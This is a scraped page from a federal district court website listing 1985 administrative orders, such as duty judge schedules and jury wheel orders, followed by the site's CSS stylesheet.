              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-23        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/compliance-judicial-conference-requirements-concerning-10-pitch-type-official-court"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-23.pdf">Compliance With Judicial Conference Requirements Concerning 10-Pitch Type By Official Court Reporters</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-22T00:00:00-04:00" class="date-display-single">07/22/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-24        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/constituting-master-and-qualified-jury-wheels"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-24.pdf">Constituting Master And Qualified Jury Wheels</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-26T00:00:00-04:00" class="date-display-single">07/26/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-25        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-southern-division-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-25.pdf">Duty Judge Assignment Schedule Southern Division</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-26T00:00:00-04:00" class="date-display-single">07/26/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-26        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/duty-judge-assignment-schedule-northern-division-2"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-26.pdf">Duty Judge Assignment Schedule, Northern Division</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-26T00:00:00-04:00" class="date-display-single">07/26/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended active views-align-left  white-space nowrap width 100">
          1985-27        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/unathorized-removal-furniture-and-furnishings"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/1985-27.pdf">Unathorized Removal Of Furniture And Furnishings</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="1985-07-26T00:00:00-04:00" class="date-display-single">07/26/1985</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/administrative-orders-year/1985?order=field_adminorder_amended&amp;sort=desc">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/administrative-orders-year/1985?order=field_adminorder_amended&amp;sort=desc&amp;page=1">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/administrative-orders-year/1985?order=field_adminorder_amended&amp;sort=desc">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/administrative-orders-year/1985?order=field_adminorder_amended&amp;sort=desc&amp;page=1">2</a></li>
<li class="pager__item pager__item--current">3</li>
</ul>  
  
  
  
  
</div>          
            <a href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/1985?order=field_adminorder_amended&amp;sort=desc" class="feed-icon" title="Subscribe to Administrative Orders"><img typeof="foaf:Image" src="https://www.flsd.uscourts.gov/misc/feed.png" width="16" height="16" alt="Subscribe to Administrative Orders" /></a>        </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-e539c6d3367ec5c8e8f6c94316402d8c" class="block block--views gradient block--views-e539c6d3367ec5c8e8f6c94316402d8c">
        <h2 class="block__title">Select Year</h2>
      <div class="block__content">
    <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-block_1_admin_orders_year view-dom-id-0fc43f4ef2ee41d76c6ab83cc07b2465">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/administrative-orders-year/2026">2026</a>
          </li>
      <li><a href="/administrative-orders-year/2025">2025</a>
          </li>
      <li><a href="/administrative-orders-year/2024">2024</a>
          </li>
      <li><a href="/administrative-orders-year/2023">2023</a>
          </li>
      <li><a href="/administrative-orders-year/2022">2022</a>
          </li>
      <li><a href="/administrative-orders-year/2021">2021</a>
          </li>
      <li><a href="/administrative-orders-year/2020">2020</a>
          </li>
      <li><a href="/administrative-orders-year/2019">2019</a>
          </li>
      <li><a href="/administrative-orders-year/2018">2018</a>
          </li>
      <li><a href="/administrative-orders-year/2017">2017</a>
          </li>
      <li><a href="/administrative-orders-year/2016">2016</a>
          </li>
      <li><a href="/administrative-orders-year/2015">2015</a>
          </li>
      <li><a href="/administrative-orders-year/2014">2014</a>
          </li>
      <li><a href="/administrative-orders-year/2013">2013</a>
          </li>
      <li><a href="/administrative-orders-year/2012">2012</a>
          </li>
      <li><a href="/administrative-orders-year/2011">2011</a>
          </li>
      <li><a href="/administrative-orders-year/2010">2010</a>
          </li>
      <li><a href="/administrative-orders-year/2009">2009</a>
          </li>
      <li><a href="/administrative-orders-year/2008">2008</a>
          </li>
      <li><a href="/administrative-orders-year/2007">2007</a>
          </li>
      <li><a href="/administrative-orders-year/2006">2006</a>
          </li>
      <li><a href="/administrative-orders-year/2005">2005</a>
          </li>
      <li><a href="/administrative-orders-year/2004">2004</a>
          </li>
      <li><a href="/administrative-orders-year/2003">2003</a>
          </li>
      <li><a href="/administrative-orders-year/2002">2002</a>
          </li>
      <li><a href="/administrative-orders-year/2001">2001</a>
          </li>
      <li><a href="/administrative-orders-year/2000">2000</a>
          </li>
      <li><a href="/administrative-orders-year/1999">1999</a>
          </li>
      <li><a href="/administrative-orders-year/1998">1998</a>
          </li>
      <li><a href="/administrative-orders-year/1997">1997</a>
          </li>
      <li><a href="/administrative-orders-year/1996">1996</a>
          </li>
      <li><a href="/administrative-orders-year/1995">1995</a>
          </li>
      <li><a href="/administrative-orders-year/1994">1994</a>
          </li>
      <li><a href="/administrative-orders-year/1993">1993</a>
          </li>
      <li><a href="/administrative-orders-year/1992">1992</a>
          </li>
      <li><a href="/administrative-orders-year/1991">1991</a>
          </li>
      <li><a href="/administrative-orders-year/1990">1990</a>
          </li>
      <li><a href="/administrative-orders-year/1989">1989</a>
          </li>
      <li><a href="/administrative-orders-year/1988">1988</a>
          </li>
      <li><a href="/administrative-orders-year/1987">1987</a>
          </li>
      <li><a href="/administrative-orders-year/1986">1986</a>
          </li>
      <li><a href="/administrative-orders-year/1985" class="active">1985</a>
          </li>
      <li><a href="/administrative-orders-year/1984">1984</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css
body_size: 2712
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.flsd-fp-news-feed .views-row{border-bottom:none;padding:0;margin-bottom:4px;}.flsd-fp-news-feed .views-row .views-field-field-news-date{font-weight:normal;font-size:11px;margin-bottom:2px;}.flsd-fp-news-feed .views-row .views-field-title{font-weight:bold;font-size:11px;margin-bottom:2px;}
#menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1 li{border-bottom:none;padding:0;margin-bottom:4px;}
h1.site-slogan a{font-size:1rem;padding-left:7rem};a.site-logo img{margin-top:1.5em;position:relative};.front .l-region--featured .welcome-img-txt{padding-top:0em};.front .l-region--featured .welcome-image-wrapper{padding-top:1em};.block.block--nodeblock.block_white.contextual-links-region.block--nodeblock-nb-quick-links-home{letter-spacing:-.2px;padding-top:0.5em;padding-left:0.5em;}#div.field_item p{padding-top:0em;padding-left:0em;padding-bottom:0em;padding-right:0em;}#flsd-ul-li{font-weight:bold;margin:0.5em 0 0.45em -2.4em;}#flsd-ul-li li{font-weight:normal;margin:0 0 0 3em;padding-bottom:0.4em;}
.view-display-id-court_tabs_view ul li .views-field-title{margin-right:0px;}.view-display-id-court_tabs_view ul li .views-field-title span{padding:19px;}
.block--views-staff-directory-home-court-list{padding-left:.4em;padding-right:0em;letter-spacing:-.4px;}
h1.page-title{font-family:"opensans-regular",sans-serif};
div.date-day{display:none;}
.block_title{font-family:"opensans-regular",sans-serif;}h1#page-title a{font-family:"opensans-regular",sans-serif;}
.horizontal-tabs a{font-family:"opensans-regular",sans-serif;font-size:"0.93rem";}.ui-widget-content a{color:#205493;}.ui-widget{font-family:"opensans-regular",sans-serif;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:768px){.l-region--sidebar-first nav ul.menu,.l-region--sidebar-first .view-all-forms ul.views-summary{}}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{}.l-region--sidebar-first nav ul.menu li a,.l-region--sidebar-first .view-all-forms ul.views-summary li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#b9b9b9;border-radius:2px;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#b9b9b9;}.l-region--sidebar-first nav ul.menu li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul,.l-region--sidebar-first .view-all-forms ul.views-summary li ul{border-top:1px solid #aeb0b5;margin:0 !important;box-shadow:0 0 0 rgba(0,0,0,0.19);}.l-region--sidebar-first nav ul.menu li ul li,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li{border-bottom:none;border-top:none;}.l-region--sidebar-first nav ul.menu li ul li a,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a{display:block;padding-left:2em;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first nav ul.menu li ul li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover{background-color:#eee;border-radius:2px;}.l-region--sidebar-first nav ul.menu li ul li .first,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first{border-bottom:1px solid;}.l-region--sidebar-first nav ul.menu li ul li.last,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu a:after,.l-region--sidebar-first .view-all-forms ul.views-summary a:after{font-size:18.5px;font-size:1.25rem;color:#535353;float:right;position:absolute;right:0;}.l-region--sidebar-first nav ul.menu .collapsed a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after{content:'\00bb';}.l-region--sidebar-first nav ul.menu .collapsed li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after{content:'\25BE';}.l-region--sidebar-first nav ul.menu .expanded li a:after,.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after{content:none;}.l-region--sidebar-first .view-all-forms ul.views-summary{}@media (min-width:960px){.l-region--sidebar-first .view-all-forms ul.views-summary{}}
.footcol{float:left;width:25%;}
.feed-icon{display:none;}
.flsd_inline{display:inline;}.flsd_inline_block{display:inline-block;}
.flsd-justify{text-align:justify !important;}.flsd-align-left{text-align:left;}
.flsd-icon-left,.flsd-icon-right{position:relative;top:0.15em;width:16px;height:16px;}.flsd-icon-left{margin-left:0.5em;right:0.3em;}.flsd-icon-right{left:0.25em;}.flsd-video{width:18px;height:18px;}
.oho-site-alert-message{border-style:solid;border-color:#367fc8;font-weight:bold;text-align:justify;}.blink{animation:blinker 2s step-start infinite;}@keyframes blinker{50%{opacity:0;}}.flsd-box-grey-top{margin-top:-1em;margin-bottom:1.5em;height:4.5em;}.flsd-box-yellow-top,.flsd-box-blue-not-top,.flsd-box-blue-top{background-color:#EDF1F6;width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-left:-0.4em;margin-top:-1.4em;text-align:center;}.flsd-box-blue-not-top{border-top:solid;}.flsd-box-grey-top,.flsd-box-grey-bigger,.flsd-box-grey{background-color:#F1F1F1;width:101.8%;padding-left:0.7em;border-color:#367fc8 !important;margin-left:-0.64em;text-align:left;overflow-y:scroll;}.flsd-box-grey{height:8.1em;border-top:solid;margin-bottom:-0.58em;}.flsd-box-grey-bigger{height:17em;margin-top:-1em;}.flsd-box-yellow-top{background-color:#FFF1D2 !important;height:5.5em;padding-left:0.7em;margin-top:-0.5em;margin-bottom:1.25em;margin-left:-0.64em;text-align:left;}.flsd-margin-top{margin-top:-0.6em;}.flsd-padding-top{padding-top:0.5em;}.flsd-padding-leftright-05{padding-left:0.5em;padding-right:0.5em;}.flsd-box-yellow-top-larger-font{width:101.8%;border-color:#367fc8 !important;border-bottom:solid;margin-top:-0.2em;background-color:#FFF1D2 !important;height:3em;padding-left:0.7em;margin-bottom:1.8em;margin-left:-0.5em;text-align:left;}.flsd-hr{background-color:#367fc8 !important;height:2px !important;}
.flsd-smaller-bold-font{font-size:smaller;font-weight:bold;}.flsd-larger-bold-font{font-size:larger;font-weight:bold;}.flsd-font-larger-bold{font-size:1.5rem;font-weight:bold;line-height:2.5rem;}.flsd-font-size-bold{font-size:larger !important;font-weight:bold !important;}.flsd-font-size-135{font-size:1em;}.flsd-font-size-105{font-size:1.05em;}.flsd-shadow-red{text-shadow:1px 0 #ff0000;}.flsd-shadow-navy{text-shadow:1px 0 #000080;}.flsd-font-red{color:#ff0000;}.flsd-font-navy{color:#000080;}.flsd-text-align-left{text-align:left !important;}.flsd-font-bold{font-weight:bold !important;}.flsd-font-larger{font-size:larger;}.flsd-font-navy-larger-bold{color:#000080;font-size:larger;font-weight:bold !important;}
.flsd-margin-left{margin-left:0.5em;}.flsd-margin-left-elem{margin-left:2em;}.flsd-margin-left-12{margin-left:12em;}.flsd-margin-left-1-5{margin-left:1.5em;}.flsd-margin-top-first{margin-top:1em;}.flsd-center{text-align:center !important;}.flsd-margin-top-closer{margin-top:-1em !important;}.flsd-label-align{width:15em;display:inline-block;}
